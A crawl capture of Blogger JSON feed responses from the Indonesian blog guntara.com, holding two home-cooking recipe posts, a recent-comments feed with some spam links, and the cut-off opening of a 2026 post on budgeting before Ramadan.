2025"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhGAMQr8Gy5XhfRfPj4OSk7MExzjUoxzZwb1kxa3dLexEYjcpMkEcu--tEgW6nq3mBsD79RCfYWow99OqCw9ACAw7yAc9_DH1quJcOamGn3k1vHyZ1BXdNCOzsXiVpHhpO6S-iTFCPDgkelnkZGzTTGI6Km1At5gLriPBbwiQW8G-ny6XZxB4CUppi-EFw=s72-w512-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-2612091981831684656"},"published":{"$t":"2022-10-05T09:03:00.001+07:00"},"updated":{"$t":"2022-10-05T09:56:48.683+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Dapur Bunda Syifa: Resep Sapo Tahu Ayam dan Udang, Masakan Enak dan Lezat"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"text-align: justify;\"\u003EAssalamualaikum Bunda Salihah! Bertemu lagi dengan Dapur Bunda Syifa. Pada kesempatan kali ini, saya akan mengajak Bunda untuk membuat resep sapo tahu ayam udang yang kaya akan protein dan vitamin.\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-PVRMc0sKZAhH4qF89c6L9xmtHutoJOWJkcETVYLpb9AF3wa8Rkz107Lt6Q3YohrgZ1QdwORf66MPW4EUfw5LW0mEFn6LciL234hSVvBjWEp8_NLS663BbIqbN4_UQ1fEDWsDAhlxC3m6jOMm0psOggk27r8OcfC3spQugEl03HqQ28zoHhEH20rF\/s1280\/Resep%20Sapo%20Tahu%20Ayam%20dan%20Udang,%20Masakan%20Enak%20nan%20Lezat_www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Dapur Bunda Syifa: Resep Sapo Tahu Ayam dan Udang, Masakan Enak dan Lezat www.guntara.com\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-PVRMc0sKZAhH4qF89c6L9xmtHutoJOWJkcETVYLpb9AF3wa8Rkz107Lt6Q3YohrgZ1QdwORf66MPW4EUfw5LW0mEFn6LciL234hSVvBjWEp8_NLS663BbIqbN4_UQ1fEDWsDAhlxC3m6jOMm0psOggk27r8OcfC3spQugEl03HqQ28zoHhEH20rF\/w640-h360\/Resep%20Sapo%20Tahu%20Ayam%20dan%20Udang,%20Masakan%20Enak%20nan%20Lezat_www.guntara.com_.jpg\" title=\"Dapur Bunda Syifa: Resep Sapo Tahu Ayam dan Udang, Masakan Enak dan Lezat www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDapur Bunda Syifa: Resep Sapo Tahu Ayam dan Udang\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EBahan:\u0026nbsp;\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E1 buah tofu\u003C\/li\u003E\u003Cli\u003E1 potong ayam fillet\u003C\/li\u003E\u003Cli\u003E50grm udang\u003C\/li\u003E\u003Cli\u003E2 cm jahe cincang\u003C\/li\u003E\u003Cli\u003E4 siung bawang putih cincang\u003C\/li\u003E\u003Cli\u003E1\/2 bawang bombai cincang\u003C\/li\u003E\u003Cli\u003E2 buah wortel\u003C\/li\u003E\u003Cli\u003E1\/2 bonggol brokoli\u003C\/li\u003E\u003Cli\u003E1\/2 bonggol kembang kol\u003C\/li\u003E\u003Cli\u003E1 buah sawi putih uk kecil\u003C\/li\u003E\u003Cli\u003E2 batang daun bawang\u003C\/li\u003E\u003Cli\u003Ejamur kuping\u003C\/li\u003E\u003Cli\u003Eminyak goreng\u003C\/li\u003E\u003Cli\u003E1 sdt minyak wijen\u003C\/li\u003E\u003Cli\u003Egaram\u003C\/li\u003E\u003Cli\u003Ekaldu jamur\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ECara:\u003C\/h3\u003E\u003Cp\u003EUntuk cara memasaknya, Bunda Salihah dapat melihat tutorial video di bawah ini:\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"351\" src=\"https:\/\/www.youtube.com\/embed\/-dSHVkacOGg\" width=\"628\" youtube-src-id=\"-dSHVkacOGg\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003ESelamat mencoba. Semoga resepnya bermanfaat ya Bunda Salihah! Aamiin. Wassalamualaikum\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/2612091981831684656\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2022\/10\/dapur-bunda-syifa-resep-sapo-tahu-ayam.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2612091981831684656"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2612091981831684656"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2022\/10\/dapur-bunda-syifa-resep-sapo-tahu-ayam.html","title":"Dapur Bunda Syifa: Resep Sapo Tahu Ayam dan Udang, Masakan Enak dan Lezat"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-PVRMc0sKZAhH4qF89c6L9xmtHutoJOWJkcETVYLpb9AF3wa8Rkz107Lt6Q3YohrgZ1QdwORf66MPW4EUfw5LW0mEFn6LciL234hSVvBjWEp8_NLS663BbIqbN4_UQ1fEDWsDAhlxC3m6jOMm0psOggk27r8OcfC3spQugEl03HqQ28zoHhEH20rF\/s72-w640-h360-c\/Resep%20Sapo%20Tahu%20Ayam%20dan%20Udang,%20Masakan%20Enak%20nan%20Lezat_www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-3523809041610791245"},"published":{"$t":"2022-10-03T10:28:00.024+07:00"},"updated":{"$t":"2022-10-05T10:33:26.411+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Dapur Bunda Syifa: Resep Bakso Ikan Tenggiri Praktis dan Super Kenyal"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EAssalamualaikum Bunda Salihah! Bertemu lagi dengan Dapur Bunda Syifa. Pada kesempatan kali ini, saya akan mengajak Bunda untuk membuat bakso ikan praktis dan super kenyal.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIxYvTGoPGsfmvmYrwNKcI2rw3sYJ0v6FWPfvKSelyLyfn46uwJLtVl8TfbslJ6ugofzx7UxJA0NwaEBNmz7069fZnvfNzKTf6dG3uIRBt2c3buF6ZndBF6MM-m1iB8VmFm9l6QiCjrOxWeYcRtcOyZelNjewJsAzjcSWVc-B1Lcdh53dB96O5Vl1n\/s1172\/resep%20bakso%20ikan%20tenggiri.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Dapur Bunda Syifa: Resep Bakso Ikan Tenggiri Praktis dan Super Kenyal www.guntara.com\" border=\"0\" data-original-height=\"659\" data-original-width=\"1172\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIxYvTGoPGsfmvmYrwNKcI2rw3sYJ0v6FWPfvKSelyLyfn46uwJLtVl8TfbslJ6ugofzx7UxJA0NwaEBNmz7069fZnvfNzKTf6dG3uIRBt2c3buF6ZndBF6MM-m1iB8VmFm9l6QiCjrOxWeYcRtcOyZelNjewJsAzjcSWVc-B1Lcdh53dB96O5Vl1n\/w640-h360\/resep%20bakso%20ikan%20tenggiri.jpg\" title=\"Dapur Bunda Syifa: Resep Bakso Ikan Tenggiri Praktis dan Super Kenyal www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDapur Bunda Syifa: Resep Bakso Ikan Tenggiri Praktis dan Super Kenyal\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EBahan:\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E500gr daging ikan tenggiri\u003C\/li\u003E\u003Cli\u003E1\/2sdt garam\u003C\/li\u003E\u003Cli\u003E1 sdt gula\u003C\/li\u003E\u003Cli\u003E1 sdt baking powder\u003C\/li\u003E\u003Cli\u003E1\/4 sdt merica bubuk\u003C\/li\u003E\u003Cli\u003E1\/2 sdt bawang putih bubuk\u003C\/li\u003E\u003Cli\u003E5sdm tepung tapioka\u003C\/li\u003E\u003Cli\u003E1 btr putih telur\u003C\/li\u003E\u003Cli\u003EAir dingin secukupnya\u003C\/li\u003E\u003Cli\u003EAir es untuk merendam\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ECara:\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003EHaluskan daging ikan tenggiri, bawang putih, dan bawang merah dengan menggunakan blender.\u003C\/li\u003E\u003Cli\u003ECampurkan daging ikan, garam, gula, baking powder, merica bubuk, tepung tapioka, dan putih telur dengan menggunakan mixer.\u003C\/li\u003E\u003Cli\u003ETambahkan sedikit demi sedikit air dingin agar adonan tercampur dengan rata.\u003C\/li\u003E\u003Cli\u003EBentuk adonan menjadi bakso dan rendam ke dalma air es agar kenyal.\u003C\/li\u003E\u003Cli\u003EDidihkan air panas dan rebus bakso hingga matang.\u003C\/li\u003E\u003Cli\u003ETiriskan bakso dan cuci dengan air bersih. Bakso ikan siap disantap atau diolah menjadi makanan lainnya.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EUntuk lebih detail dan lengkap, Bunda Salihah dapat melihat video tutorial berikut ini:\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"358\" src=\"https:\/\/www.youtube.com\/embed\/b-3do0ju_ko\" width=\"634\" youtube-src-id=\"b-3do0ju_ko\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003ESelamat mencoba. Semoga resepnya bermanfaat ya Bunda Salihah! Aamiin. Wassalamualaikum!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/3523809041610791245\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2022\/10\/dapur-bunda-syifa-resep-bakso-ikan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3523809041610791245"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3523809041610791245"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2022\/10\/dapur-bunda-syifa-resep-bakso-ikan.html","title":"Dapur Bunda Syifa: Resep Bakso Ikan Tenggiri Praktis dan Super Kenyal"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIxYvTGoPGsfmvmYrwNKcI2rw3sYJ0v6FWPfvKSelyLyfn46uwJLtVl8TfbslJ6ugofzx7UxJA0NwaEBNmz7069fZnvfNzKTf6dG3uIRBt2c3buF6ZndBF6MM-m1iB8VmFm9l6QiCjrOxWeYcRtcOyZelNjewJsAzjcSWVc-B1Lcdh53dB96O5Vl1n\/s72-w640-h360-c\/resep%20bakso%20ikan%20tenggiri.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.guntara.com/feeds/comments/default?alt=json-in-script&max-results=5&callback=jQuery111007558376045964073_1768798179581&_=1768798179582
body_size: 2059
content:
// API callback
jQuery111007558376045964073_1768798179581({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.comments"},"updated":{"$t":"2025-05-06T10:13:10.646+07:00"},"title":{"type":"text","$t":"Guntara.com"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/comments\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/comments\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"337"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-5512642098252542628"},"published":{"$t":"2025-05-06T10:13:10.646+07:00"},"updated":{"$t":"2025-05-06T10:13:10.646+07:00"},"title":{"type":"text","$t":"eror om linknya"},"content":{"type":"html","$t":"eror om linknya"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/7868106137522285606\/comments\/default\/5512642098252542628"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/7868106137522285606\/comments\/default\/5512642098252542628"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2013\/09\/download-peseditcom-2013-patch-60-untuk.html?showComment=1746501190646#c5512642098252542628","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.guntara.com\/2013\/09\/download-peseditcom-2013-patch-60-untuk.html","ref":"tag:blogger.com,1999:blog-4652021390947738141.post-7868106137522285606","source":"http://www.blogger.com/feeds/4652021390947738141/posts/default/7868106137522285606","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-598031211"},{"name":"blogger.displayTime","value":"6 Mei 2025 pukul 10.13"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-3384017550554914777"},"published":{"$t":"2024-12-19T12:23:14.399+07:00"},"updated":{"$t":"2024-12-19T12:23:14.399+07:00"},"title":{"type":"text","$t":"bisa beri referensi nya?\n"},"content":{"type":"html","$t":"bisa beri referensi nya?\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/3250480486797716165\/comments\/default\/3384017550554914777"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/3250480486797716165\/comments\/default\/3384017550554914777"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2015\/01\/morfologi-dan-bentuk-kualitatif-das.html?showComment=1734585794399#c3384017550554914777","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.guntara.com\/2015\/01\/morfologi-dan-bentuk-kualitatif-das.html","ref":"tag:blogger.com,1999:blog-4652021390947738141.post-3250480486797716165","source":"http://www.blogger.com/feeds/4652021390947738141/posts/default/3250480486797716165","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-598031211"},{"name":"blogger.displayTime","value":"19 Desember 2024 pukul 12.23"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-1023591769862792717"},"published":{"$t":"2024-10-09T07:35:15.865+07:00"},"updated":{"$t":"2024-10-09T07:35:15.865+07:00"},"title":{"type":"text","$t":"Voice-guided prompts help you stay focused on driv..."},"content":{"type":"html","$t":"Voice-guided prompts help you stay focused on driving.\u003Cbr \/\u003ENo need to constantly glance at your phone for directions.\u003Ca href=\"https:\/\/sxmtaxi.com\/\" rel=\"nofollow\"\u003ESxmtaxi\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/3970686448173170079\/comments\/default\/1023591769862792717"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/3970686448173170079\/comments\/default\/1023591769862792717"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2013\/10\/pengertian-dan-macam-gnss-global.html?showComment=1728434115865#c1023591769862792717","title":""}],"author":[{"name":{"$t":"Roylparker"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/18026347842481944685"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.guntara.com\/2013\/10\/pengertian-dan-macam-gnss-global.html","ref":"tag:blogger.com,1999:blog-4652021390947738141.post-3970686448173170079","source":"http://www.blogger.com/feeds/4652021390947738141/posts/default/3970686448173170079","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1036968456"},{"name":"blogger.displayTime","value":"9 Oktober 2024 pukul 07.35"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-316930589870496057"},"published":{"$t":"2024-07-30T20:35:30.954+07:00"},"updated":{"$t":"2024-07-30T20:35:30.954+07:00"},"title":{"type":"text","$t":"\u0026quot;The artwork in Afshari Comics is always impr..."},"content":{"type":"html","$t":"\u0026quot;The artwork in Afshari Comics is always impressive.\u0026quot;\t\u003Ca href=\"https:\/\/afsharicomics.com\/\" rel=\"nofollow\"\u003Erare comic book variants\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/5062629554248128579\/comments\/default\/316930589870496057"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/5062629554248128579\/comments\/default\/316930589870496057"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2010\/10\/kata-kata-mutiara-dari-manga-dan-anime.html?showComment=1722346530954#c316930589870496057","title":""}],"author":[{"name":{"$t":"bushra"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/04253947020004786997"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.guntara.com\/2010\/10\/kata-kata-mutiara-dari-manga-dan-anime.html","ref":"tag:blogger.com,1999:blog-4652021390947738141.post-5062629554248128579","source":"http://www.blogger.com/feeds/4652021390947738141/posts/default/5062629554248128579","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-297155698"},{"name":"blogger.displayTime","value":"30 Juli 2024 pukul 20.35"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4800957638327381221"},"published":{"$t":"2023-02-16T14:28:53.841+07:00"},"updated":{"$t":"2023-02-16T14:28:53.841+07:00"},"title":{"type":"text","$t":"Wah keren ugm ternyata ugm dan unair juga eprnah b..."},"content":{"type":"html","$t":"Wah keren ugm ternyata ugm dan unair juga eprnah bekerja sama https:\/\/unair.ac.id\/jajaki-kerja-sama-prodi-sasindo-unair-terima-kunjungan-sasindo-ugm\/"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/5755026781120898166\/comments\/default\/4800957638327381221"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/5755026781120898166\/comments\/default\/4800957638327381221"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2014\/08\/inilah-sejarah-berdirinya-universitas.html?showComment=1676532533841#c4800957638327381221","title":""}],"author":[{"name":{"$t":"Baraksamedia"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/13191288760911804763"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.guntara.com\/2014\/08\/inilah-sejarah-berdirinya-universitas.html","ref":"tag:blogger.com,1999:blog-4652021390947738141.post-5755026781120898166","source":"http://www.blogger.com/feeds/4652021390947738141/posts/default/5755026781120898166","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1204223698"},{"name":"blogger.displayTime","value":"16 Februari 2023 pukul 14.28"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.guntara.com/feeds/posts/default?alt=json-in-script&start-index=1&max-results=1&callback=jQuery111007558376045964073_1768798179587&_=1768798179589
body_size: 4613
content:
// API callback
jQuery111007558376045964073_1768798179587({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141"},"updated":{"$t":"2026-01-19T09:49:37.283+07:00"},"category":[{"term":"PJSIG"},{"term":"Sepakbola"},{"term":"Berita"},{"term":"Islam"},{"term":"Hiburan"},{"term":"Pendidikan"},{"term":"Gaya Hidup"},{"term":"SIG"},{"term":"Fakta"},{"term":"Lowongan"},{"term":"Pengindraan Jauh"},{"term":"Aplikasi"},{"term":"Teknologi"},{"term":"Geologi"},{"term":"Pengembangan Wilayah"},{"term":"Hidrologi"},{"term":"Alam"},{"term":"Internet"},{"term":"Sosial Budaya"},{"term":"Komputer"},{"term":"Pemrograman"},{"term":"Tutorial"}],"title":{"type":"text","$t":"Guntara.com"},"subtitle":{"type":"html","$t":"Memuat berbagai konten terkait geografi serta hal terkait lainnya yang berguna bagi Nusantara"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"803"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-7546817272901203055"},"published":{"$t":"2026-01-19T09:44:00.003+07:00"},"updated":{"$t":"2026-01-19T09:49:37.238+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Panduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EMemasuki kuartal pertama tahun 2026, tantangan ekonomi domestik yang fluktuatif menuntut masyarakat untuk lebih mawas diri dalam menyusun perencanaan anggaran menjelang bulan suci Ramadan. Secara historis, periode ini selalu dibarengi dengan fenomena \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+inflasi+musiman\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003E\u003Ci\u003Eseasonal inflation\u003C\/i\u003E atau inflasi musiman\u003C\/a\u003E yang dipicu oleh lonjakan permintaan domestik terhadap komoditas pangan pokok. Berdasarkan data Badan Pusat Statistik (BPS) pada tahun-tahun sebelumnya, kelompok pengeluaran bahan makanan seringkali menyumbang andil inflasi terbesar di kisaran 0,5% hingga 1,2% secara bulanan. Tanpa adanya strategi pengelolaan \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=cash+flow+budgeting+tips\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Ecash flow\u003C\/a\u003E\u003C\/i\u003E yang presisi, euforia menyambut bulan kemenangan dapat dengan cepat berubah menjadi beban finansial yang menekan struktur tabungan jangka panjang keluarga Anda.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 